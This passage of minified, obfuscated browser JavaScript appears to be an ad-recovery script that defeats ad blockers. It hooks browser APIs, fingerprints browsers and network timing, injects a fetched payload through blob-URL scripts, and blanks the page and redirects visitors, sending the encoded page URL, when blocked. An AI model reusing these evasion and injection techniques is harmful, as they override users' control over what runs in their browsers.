es:he(e,t(860),t(1016)),Window_name:he(e,t(860),t(1069)),Window_open:ge(e,t(860),t(362)),Window_postMessage:ge(e,t(860),t(503)),Window_requestAnimationFrame:ge(e,t(860),t(629)),Window_requestIdleCallback:ge(e,t(860),t(321)),Window_setImmediate:ge(e,t(860),t(418)),Window_setInterval:ge(e,t(860),t(934)),Window_setTimeout:ge(e,t(860),t(320)),Window_visualViewport:he(e,t(860),t(1036)),XMLHttpRequest_open:ge(e,t(561),t(362)),XMLHttpRequest_send:ge(e,t(561),t(771)),XMLHttpRequest_responseURL:he(e,t(561),t(454)),XMLHttpRequest_response:he(e,t(561),t(879)),XMLHttpRequest_responseText:he(e,t(561),t(819)),XMLHttpRequest_responseType:he(e,t(561),t(782)),XMLHttpRequest_responseXML:he(e,t(561),t(1074)),XMLHttpRequest_status:he(e,t(561),t(928)),XMLHttpRequest_statusText:he(e,t(561),t(815)),FontFace:me?null:e[t(1106)],FontFace_prototype:pe(e,t(1106)),Worker:me?null:e[t(690)],Worker_prototype:pe(e,t(690))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(570)]:null===(i=e[o])||void 0===i?void 0:i[r(570)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(1014)](n.g[o][i(570)],r);{var c;const t=i(809)===o[i(349)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(570)];return t?e[i(288)][i(1014)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(809)===o[i(349)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(570)][r]:i(809)===o[i(349)]()?e[r]:i(314)===o?null===(c=e[i(314)])||void 0===c?void 0:c[r]:i(469)===o?null===(s=e[i(469)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(570)])||void 0===a?void 0:a[r];var c,s,a},ve=[t(718),t(578),t(880),t(405),t(634),t(1105),t(476),t(458),t(997),t(843),t(1084),t(501),t(866),t(381),t(617),t(1107),t(328),t(370),t(485),t(423),t(1093),t(770),t(753),t(893),t(306),t(372),t(671),t(1003),t(1091),t(911),t(422),t(985),t(465),t(291),t(576),t(892),t(837),t(630),t(808),t(1143),t(611),t(661),t(619),t(651),t(491),t(1086),t(284),t(431),t(657),t(789),t(1083),t(743),t(715),t(451),t(796),t(429),t(628)],be=t(814),ye=t(813),Ee=t(1030),Te=t(325),Me=t(1004),_e=[be,ye,Ee,Te,Me];o(L[t(681)]);let Ne=function(e){const n=t;return e[n(528)]=n(722),e[n(542)]=n(972),e[n(903)]=n(794),e[n(352)]=n(1008),e[n(538)]="m",e[n(662)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(939),Se=t(910),Ie=t(633);function ke(e){const n=t;return Ne[n(528)][n(802)](e)?Ne[n(528)]:Ne[n(542)][n(802)](e)?Ne[n(542)]:Ne[n(903)][n(802)](e)?Ne[n(903)]:Ne[n(352)][n(802)](e)?Ne[n(352)]:Ne[n(538)][n(802)](e)?Ne[n(538)]:Ne[n(662)][n(802)](e)?Ne[n(662)]:null}function He(e){const n=t;if(!e)throw new Error(n(493));const o=(e=Ze(e))[n(1005)][n(648)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(421)]<7)throw new Error(n(574)[n(751)](e));const t=Oe(o[o[n(421)]-1]);s=t[n(909)],a=t[n(811)],c={version:"v7",originalHostname:o[2],...t[n(322)]?{randomize:t[n(322)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(421)]-2])}else if(i===ye){if(o[n(421)]<7)throw new Error(n(574)[n(751)](e));const t=Oe(o[o[n(421)]-1]);s=t[n(909)],a=t[n(811)],c={version:"v8",originalHostname:o[2],...t[n(322)]?{randomize:t[n(322)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(421)]-2])}else if(i===Ee){var l;if(o[n(421)]<6)throw new Error(n(574)[n(751)](e));const t=Oe(o[o[n(421)]-1]);s=t[n(909)],c={version:n(486),originalHostname:o[2],configIndex:0},null!==(l=t[n(811)])&&void 0!==l&&l[n(650)]&&(c[n(650)]=t[n(811)][n(650)],delete t[n(811)][n(650)]),a=t[n(811)],r=ke(o[o[n(421)]-2])}else if(i===Te){var d;if(o[n(421)]<6)throw new Error(n(574)[n(751)](e));const t=Oe(o[o[n(421)]-1]);s=t[n(909)],a=t[n(811)],c={version:n(777),originalHostname:o[2],configIndex:0},null!==(d=t[n(811)])&&void 0!==d&&d[n(650)]&&(c[n(650)]=t[n(811)][n(650)],delete t[n(811)][n(650)]),a=t[n(811)],r=ke(o[o[n(421)]-2])}else{if(i!==Me)throw new Error(n(831)[n(751)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(1005)][t(648)]("/",5),r=new URL(atob(o));if(t(388)!==r[t(455)])return;return r[t(1039)]=e[t(1039)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(403),originalHostname:t[n(678)],isMainFrame:!0},originalUrl:t[n(909)][n(1128)],kind:Ne[n(542)]};if(o[n(421)]<6)throw new Error(n(574)[n(751)](e));const i=Oe(o[o[n(421)]-1]);s=i[n(909)],a=i[n(811)],c={version:n(403),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(421)]-2])}}if(!r)throw new Error(n(1102)[n(751)](e));if(function(e){const t=n;return Array[t(966)](e[t(285)][t(384)]())[t(873)]((e=>t(1136)!=e))[t(421)]>0}(e)){e[n(285)][n(583)](n(1136));for(const[t,o]of Array[n(966)](e[n(285)][n(713)]()))s[n(285)][n(708)](t,o)}const u=[];for(const[e,t]of s[n(285)][n(713)]())t===Se?u[n(295)](e):u[n(295)](e+"="+t);return s[n(1101)]=u[n(729)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(1128)]+e[n(1039)],extra:a}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Ze(e);if(!_e[n(466)]((e=>r[n(1005)][n(297)]("/"[n(751)](e,"/")))))return!1;const i=r[n(1005)][n(648)]("/"),c=i[1];if([be,ye][n(802)](c)){if(i[n(421)]<7)return!1}else if(c===Ee){if(i[n(421)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(421)]<6)return!1}const s=null===(o=i[i[n(421)]-1])||void 0===o?void 0:o[n(862)](0,4);return!!s&&void 0!==S(s)}const Re=t(687)==typeof window;function Ze(e,n){const o=t;return e instanceof URL?e:o(568)==typeof e&&[o(933),o(463),o(983),o(317),o(1140),o(956),o(870)][o(466)]((t=>e[o(297)](t)))?new URL(e):o(568)==typeof e&&Re?new URL(e,n):o(568)!=typeof e||Re?Ze(e[o(881)]()):e[o(297)](o(937))||e[o(297)](o(513))?new URL(e):(Ae(n=n||we[o(567)](window)[o(987)][o(567)][o(822)](window[o(314)]))&&(n=He(n)[o(909)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(R(e)),r=n(694)===o[n(285)][n(567)](We);o[n(285)][n(583)](We);const i=o[n(285)][n(567)](Ie);let c;if(i){try{c=JSON[n(456)](i)}catch(e){}o[n(285)][n(583)](Ie)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const e=t;try{const t=performance[e(1121)](e(710));if(0===t[e(421)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(742)]((t=>{const s=e;n++,o+=t[s(792)],(0===c||c>t[s(792)])&&(c=t[s(792)]),a<t[s(792)]&&(a=t[s(792)]),t[s(1069)][s(297)](L[s(1139)])&&Ae(t[s(1069)])&&He(t[s(1069)])[s(909)][s(297)](L[s(1139)])&&(r++,i+=t[s(792)],(0===l||l>t[s(792)])&&(l=t[s(792)]),u<t[s(792)]&&(u=t[s(792)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(850)]();if(!window[e(321)])throw new Error(e(391));for(;o+n<Date[e(850)]();)await $(((t,n)=>window[e(321)](t)))};function Xe(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;De();const e=Math[r(298)]()<L[r(1046)]?await o(t):"";document[r(410)][r(1108)]="",document[r(953)][r(1108)]="",console[r(524)](r(312)[r(751)](t)),document[r(953)][r(1099)][r(353)]=r(833);let c=!1;window[r(764)](r(437),(e=>{const t=r;t(779)===e[t(558)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(421)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(510)](t(868)),i=L[t(1139)][t(802)]("//")?L[t(1139)][t(648)]("//")[1]:L[t(1139)];let c=t(922);c+=t(854)+e,c+=t(506)+btoa(n),c+=t(1058)+i,c+=t(1127)+btoa(location[t(1128)]),o[t(464)]=c,o[t(555)](t(1099),t(329)),document[t(953)][t(360)](o);const s=e=>{const n=t;var r;n(954)===e[n(558)]&&(null===(r=o[n(931)])||void 0===r||r[n(773)](o),document[n(953)][n(1099)][n(1134)](n(353)),window[n(711)](n(437),s))};return addEventListener(t(437),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(973)](s))return clearInterval(a);const o=s[e(1060)]();e(407)!==getComputedStyle(s)[e(1017)]&&0!==o[e(656)]&&0!==o[e(1114)]||(clearInterval(a),Ue(t,n))}),1e3);if(d[r(413)]()||d[r(951)]()){var i;const e=ze(),o=Math[r(540)](3e3,5*(null!==(i=null==e?void 0:e[r(348)])&&void 0!==i?i:0));setTimeout((()=>{document[r(973)](s)&&!c&&(clearInterval(a),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{De();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(529)][t(349)]();return n[t(297)]("fr")?t(723):n[t(297)]("ko")?t(858):t(845)})())));r(780)!=typeof confirm||!1!==confirm(t)?location[r(1128)]=r(1047)[r(751)](btoa(n),r(1058))[r(751)](o,r(1127))[r(751)](btoa(location[r(1128)])):location[r(447)]()}catch(e){location[r(1128)]=r(1071)[r(751)](o)}}function De(){const e=t;a[e(708)](e(612),String(Date[e(850)]()))}let Ye=!1;window[t(764)](t(746),(()=>{Ye=!0}),{capture:!0});const Fe=Date[t(850)]();let Je=!1;const Ge=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(602)])return!0;try{await p[t(567)]()[t(945)][t(467)](window,location[t(1128)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(572)]>1e3||e[n(348)]>500)return!0;const t=null===(o=navigator[n(825)])||void 0===o?void 0:o[n(848)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(850)]()-Fe>6e4)return!0;if(void 0===window[n(321)]?await Ve(100):await je(100),Ye)return!0;if(location[n(915)][n(802)](n(1122))&&navigator[n(829)][n(802)](n(290)))return!0;if(location[n(915)][n(802)](n(544))&&function(){const e=n;try{if(null!=window[e(613)][e(1141)]&&e(626)===window[e(613)][e(1141)][e(626)][e(1069)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(e){const n=t;let o,r=arguments[n(421)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(421)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(421)];++t)try{return await e()}catch(e){if(t===r[n(421)]){o=e;break}i&&i(t+1,e),void 0===window[n(321)]?await Ve(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(417)]=L[n(681)],p[n(590)]();const c=function(){const e=n,t=a[e(567)](e(920));return t?e(694)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(502)[e(751)](e(659),e(1059)),o=document[e(510)](e(744));o[e(621)]=t,document[e(410)][e(360)](o)}()}catch(e){}r[n(906)](n(1052));try{c&&(location[n(678)][n(700)](n(522))||location[n(678)][n(700)](n(1072)))&&(window[n(946)]=function(e){const t=n,o=p[t(567)]()[t(337)](e);if(o[t(802)](t(737))){const e=(new Error)[t(481)];if(!e)return o;if(e[t(862)](e[t(705)]("\n"))[t(802)](t(499)))throw new Error(t(1054))}return o})}catch{}if(window[n(764)](n(437),(e=>{const t=n;if(t(568)!=typeof e[t(558)]||!e[t(558)][t(700)](t(1144)))return;const o=e[t(558)][t(783)](t(1144),t(1065));window[t(503)](o,"*")})),function(){const e=n;let t=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(581)===location[e(1039)]&&(location[e(1039)]="",a[e(708)](e(1037),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(925)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(421)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(297)](r(1082))?s:r(937)[r(751)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1126)](n(1062))||t[n(1126)](n(464));if(null===o)throw new Error(n(878));return o=o[n(297)]("//")?e[n(455)]+o:o,new URL(o,e[n(1128)])}(t,n);if(a[r(678)]===c[r(678)]&&a[r(553)]===c[r(553)])return null;a[r(915)]=c[r(915)],a[r(455)]=/localhost|127.0.0.1/[r(1146)](c[r(915)])?r(507):r(388),c[r(553)]&&(a[r(553)]=c[r(553)]),Object[r(713)](i)[r(742)]((e=>{const t=r;let[n,o]=e;a[t(285)][t(708)](n,o)}));const l=y(n);return l[r(555)](r(464),a[r(1128)]),l}(location,document[e(925)],a[e(567)](e(1037),!1),t);return!!r&&(document[e(925)][e(931)]?v(r,document[e(925)]):b(r),document[e(925)][e(857)](),console[e(358)](e(1029)),!0)}())return;const s=new URL(L[n(1139)])[n(678)],l=null===(i=document[n(925)])||void 0===i?void 0:i[n(1126)](n(319));var m;if(l&&window[n(503)](l,"*"),T()&&(!r[n(906)](n(319))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(829)];let o="";for(const e of[78,65,86,69,82])o+=String[t(735)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(735)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(735)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(780)==typeof window[i][t(1050)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(735)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(735)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(413)]()){const e=f(t(836));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(735)](n);if(t&&((t,n)=>{const o=e;if(o(568)!=typeof t||o(568)!=typeof n)return!1;const r=t[o(421)],i=n[o(421)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(678)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(925)])||void 0===m||m[n(857)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(502)[e(751)](e(1018),e(1059)),o=document[e(510)](e(744));o[e(621)]=t;const r=EventTarget[e(570)][e(764)];if(document[e(410)][e(360)](o),r===EventTarget[e(570)][e(764)])throw new Error(e(988))}(),ce();const e=n(546)+location[n(678)]+n(283),t=o(L[n(681)])[n(881)](),r=new URL((w[n(297)](n(513))?w:null===(h=document[n(925)])||void 0===h?void 0:h[n(1126)](n(464)))||L[n(1139)],location[n(1128)]);r[n(1005)]=e,r[n(285)][n(708)](n(1039),t),x=r[n(1128)]}catch(e){return void Xe(e,s,oe)}try{var g;G(),null===(g=document[n(925)])||void 0===g||g[n(857)]()}catch(e){}try{const e=Math[n(298)](),t=n(445);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1056)]((()=>{(-1===o||o>=.5)&&Ue(t,s)}))[n(419)]((()=>{(-1===o||o<.5)&&Ue(t,s)})),-1===o&&Ue(n(445),s)}catch(e){Ue(n(445),s)}(async()=>{const e=n;let t="",o=t=>e(732)[e(751)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(567)]()[n(945)][n(467)](window,t),r=await o[n(475)](),i=o[n(315)][n(567)](n(745));if(o[n(928)]<200||o[n(928)]>=400)throw te(n(573)[n(751)](o[n(928)],n(468))[n(751)](t,n(569))[n(751)](i,n(560))[n(751)](r)),new Error(n(842)[n(751)](o[n(928)]));const c=r[n(421)],s=o[n(315)][n(567)](n(924)),a=o[n(315)][n(567)](n(798)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(421)];n++)o=o>>>8^re[255&(o^e[t(900)](n))];return~o>>>0}(r);if(!r||r[n(421)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(862)](0,1e3)[n(802)](n(624))&&(e=n(975)),te(n(902)[n(751)](t,n(569))[n(751)](i,n(387))[n(751)](r[n(421)],n(302))[n(751)](s,n(357))[n(751)](o[n(928)],n(653))[n(751)](a,n(622))[n(751)](l)[n(751)](e)),new Error(n(1078)[n(751)](r[n(421)],n(302))[n(751)](s)[n(751)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Xe(o(e),s,oe)}o=t=>e(685)[e(751)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(344)}),a=URL[o(750)](s),l=W[o(707)](),d=new Map([[o(464),a],[o(944),l],[o(333),o(605)],[o(1062),r],[o(765),L[o(977)]],[o(872),o(694)]]),u=null===(c=document[o(925)])||void 0===c?void 0:c[o(1126)](o(994));u&&d[o(708)](o(994),u);const m=document[o(510)](o(744));d[o(742)](((e,t)=>m[o(555)](t,e)));const f=window[o(320)]((()=>{const e=o;URL[e(608)](a),n(new Error(e(1022)))}),W[o(436)](4900,5100));window[o(764)](o(437),(e=>{const n=o;e[n(558)]==="r_"+l&&(URL[n(608)](a),window[n(416)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(707)](),a=new Map([[i(944),s],[i(333),i(605)],[i(1062),t],[i(765),L[i(977)]]]),l=null===(c=document[i(925)])||void 0===c?void 0:c[i(1126)](i(994));l&&a[i(708)](i(994),l);const d=document[i(510)](i(744));a[i(742)](((e,t)=>d[i(555)](t,e))),d[i(672)]=n;const u=window[i(320)]((()=>r(new Error(i(691)))),W[i(436)](4900,5100));window[i(764)](i(437),(e=>{const t=i;e[t(558)]==="r_"+s&&(window[t(416)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Xe(o(i),s,oe)}}var r,i})()})()}catch(e){Xe(t(1034)+e[t(437)],L[t(1139)],oe)}})();
})();